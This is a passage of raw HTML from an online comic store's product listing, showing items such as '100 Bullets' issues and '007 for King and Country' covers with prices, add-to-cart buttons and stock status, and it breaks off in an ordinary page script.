                                                    007 for King and Country #1 Cover A Linsner
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e547a255-dfa7-4e2c-9702-b2348a94d02f" href="javascript:AjaxAddToCart('e547a255-dfa7-4e2c-9702-b2348a94d02f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="007-for-king-country-1-cover-a-linsner" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-1-cover-a-linsner">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="007-for-king-country-4-cover-a-linsner" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-4-cover-a-linsner">
                                                <img alt="007-for-king-country-4-cover-a-linsner" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5a28a694-4478-40b3-8d4d-6a93fa0edcd7.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="007-for-king-country-4-cover-a-linsner" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-4-cover-a-linsner">

                                                    007 for King Country #4 Cover A Linsner
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_5a28a694-4478-40b3-8d4d-6a93fa0edcd7" href="javascript:AjaxAddToCart('5a28a694-4478-40b3-8d4d-6a93fa0edcd7',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="007-for-king-country-4-cover-a-linsner" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-4-cover-a-linsner">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="007-for-king-country-5-cover-a-linsner" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-5-cover-a-linsner">
                                                <img alt="007-for-king-country-5-cover-a-linsner" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4afc1e0f-6cc1-4c44-a967-90d5e6486e5a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="007-for-king-country-5-cover-a-linsner" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-5-cover-a-linsner">

                                                    007 for King Country #5 Cover A Linsner
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4afc1e0f-6cc1-4c44-a967-90d5e6486e5a" href="javascript:AjaxAddToCart('4afc1e0f-6cc1-4c44-a967-90d5e6486e5a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="007-for-king-country-5-cover-a-linsner" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-5-cover-a-linsner">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="06-protocol-1-cover-a-clarke-w-villarrubia" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/06-protocol-1-cover-a-clarke-w-villarrubia">
                                                <img alt="06-protocol-1-cover-a-clarke-w-villarrubia" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ee2b150b-944b-400a-992a-0ac10860906e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="06-protocol-1-cover-a-clarke-w-villarrubia" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/06-protocol-1-cover-a-clarke-w-villarrubia">

                                                    06 Protocol #1 Cover A Clarke
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.50</span></div>
                                                        <div class="listeducatorprice"><span>USD $  4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ee2b150b-944b-400a-992a-0ac10860906e" href="javascript:AjaxAddToCart('ee2b150b-944b-400a-992a-0ac10860906e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="06-protocol-1-cover-a-clarke-w-villarrubia" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/06-protocol-1-cover-a-clarke-w-villarrubia">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="06-protocol-2" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/06-protocol-2">
                                                <img alt="06-protocol-2" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b088dfd1-9b30-4565-b3c7-3f29fa222327.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="06-protocol-2" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/06-protocol-2">

                                                    06 Protocol #2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.50</span></div>
                                                        <div class="listeducatorprice"><span>USD $  4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b088dfd1-9b30-4565-b3c7-3f29fa222327" href="javascript:AjaxAddToCart('b088dfd1-9b30-4565-b3c7-3f29fa222327',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="06-protocol-2" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/06-protocol-2">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1-2-3-to-the-zoo-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/1-2-3-to-the-zoo-hardcover-book-">
                                                <img alt="1-2-3-to-the-zoo-hardcover-book-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8e33d3de-a801-4fca-a276-86673399cc50.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1-2-3-to-the-zoo-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/1-2-3-to-the-zoo-hardcover-book-">

                                                    1, 2, 3 To The Zoo (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $18.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8e33d3de-a801-4fca-a276-86673399cc50" href="javascript:AjaxAddToCartPrePaid('8e33d3de-a801-4fca-a276-86673399cc50',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1-2-3-to-the-zoo-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/1-2-3-to-the-zoo-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1-2-3-pull-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/1-2-3-pull-hardcover-book-">
                                                <img alt="1-2-3-pull-hardcover-book-" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e77e310d-66d9-471b-a2a0-bd88f42a48fd.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1-2-3-pull-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/1-2-3-pull-hardcover-book-">

                                                    1, 2, 3, Pull! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $15.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e77e310d-66d9-471b-a2a0-bd88f42a48fd" href="javascript:AjaxAddToCartPrePaid('e77e310d-66d9-471b-a2a0-bd88f42a48fd',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1-2-3-pull-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/1-2-3-pull-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-100.00" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-100.00">
                                                <img alt="100-bullets-100.00" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1d8d4cbb-a42b-4945-9cb6-11b3caa79392.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-100.00" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-100.00">

                                                    100 Bullets #100
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1d8d4cbb-a42b-4945-9cb6-11b3caa79392" href="javascript:AjaxAddToCart('1d8d4cbb-a42b-4945-9cb6-11b3caa79392',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-100.00" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-100.00">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-11-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-11-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-11-near-mint-9.2-9.8-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/57a01008-71a8-43fb-a146-4228f3252bc6.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-11-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-11-near-mint-9.2-9.8-">

                                                    100 Bullets #11-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_57a01008-71a8-43fb-a146-4228f3252bc6" href="javascript:AjaxAddToCart('57a01008-71a8-43fb-a146-4228f3252bc6',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-11-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-11-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-17-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-17-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-17-near-mint-9.2-9.8-" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ece70992-13f2-4aa9-ad6f-0a223356a90d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-17-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-17-near-mint-9.2-9.8-">

                                                    100 Bullets #17-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_ece70992-13f2-4aa9-ad6f-0a223356a90d" href="javascript:AjaxAddToCart('ece70992-13f2-4aa9-ad6f-0a223356a90d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-17-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-17-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-18-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-18-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-18-near-mint-9.2-9.8-" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2bf50b72-3407-42e8-9fee-956415a564f0.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-18-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-18-near-mint-9.2-9.8-">

                                                    100 Bullets #18-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2bf50b72-3407-42e8-9fee-956415a564f0" href="javascript:AjaxAddToCart('2bf50b72-3407-42e8-9fee-956415a564f0',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-18-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-18-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-19-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-19-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-19-near-mint-9.2-9.8-" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/731f10ac-4fd0-4092-b18a-6b2560c03b1c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-19-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-19-near-mint-9.2-9.8-">

                                                    100 Bullets #19-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_731f10ac-4fd0-4092-b18a-6b2560c03b1c" href="javascript:AjaxAddToCart('731f10ac-4fd0-4092-b18a-6b2560c03b1c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-19-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-19-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-24-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-24-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-24-near-mint-9.2-9.8-" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0b8448e2-c253-4425-a7f5-963a150979df.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-24-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-24-near-mint-9.2-9.8-">

                                                    100 Bullets #24-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0b8448e2-c253-4425-a7f5-963a150979df" href="javascript:AjaxAddToCart('0b8448e2-c253-4425-a7f5-963a150979df',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-24-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-24-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-25-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-25-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-25-near-mint-9.2-9.8-" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/55c5f6c0-7582-49e4-a3b6-afcbc6e46199.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-25-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-25-near-mint-9.2-9.8-">

                                                    100 Bullets #25-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_55c5f6c0-7582-49e4-a3b6-afcbc6e46199" href="javascript:AjaxAddToCart('55c5f6c0-7582-49e4-a3b6-afcbc6e46199',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-25-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-25-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-26-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-26-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-26-near-mint-9.2-9.8-" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7b5a357a-4950-485c-9ea3-0a5996c1dc66.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-26-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-26-near-mint-9.2-9.8-">

                                                    100 Bullets #26-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_7b5a357a-4950-485c-9ea3-0a5996c1dc66" href="javascript:AjaxAddToCart('7b5a357a-4950-485c-9ea3-0a5996c1dc66',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-26-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-26-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-27-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-27-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-27-near-mint-9.2-9.8-" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0d6f2b2b-04c1-4516-8677-8580fd9c9fd5.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-27-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-27-near-mint-9.2-9.8-">

                                                    100 Bullets #27-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0d6f2b2b-04c1-4516-8677-8580fd9c9fd5" href="javascript:AjaxAddToCart('0d6f2b2b-04c1-4516-8677-8580fd9c9fd5',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-27-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-27-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-28-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-28-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-28-near-mint-9.2-9.8-" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bf94e7e4-8ef4-48c9-9c0c-bc8871942830.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-28-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-28-near-mint-9.2-9.8-">

                                                    100 Bullets #28-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_bf94e7e4-8ef4-48c9-9c0c-bc8871942830" href="javascript:AjaxAddToCart('bf94e7e4-8ef4-48c9-9c0c-bc8871942830',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-28-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-28-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-29-near-mint-9.2-9.8-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-29-near-mint-9.2-9.8-">
                                                <img alt="100-bullets-29-near-mint-9.2-9.8-" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f14f4ea6-d37d-4522-9ec1-c4395945525a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-29-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-29-near-mint-9.2-9.8-">

                                                    100 Bullets #29-Near Mint (9.2 - 9.8)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f14f4ea6-d37d-4522-9ec1-c4395945525a" href="javascript:AjaxAddToCart('f14f4ea6-d37d-4522-9ec1-c4395945525a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-29-near-mint-9.2-9.8-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/100-bullets-29-near-mint-9.2-9.8-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

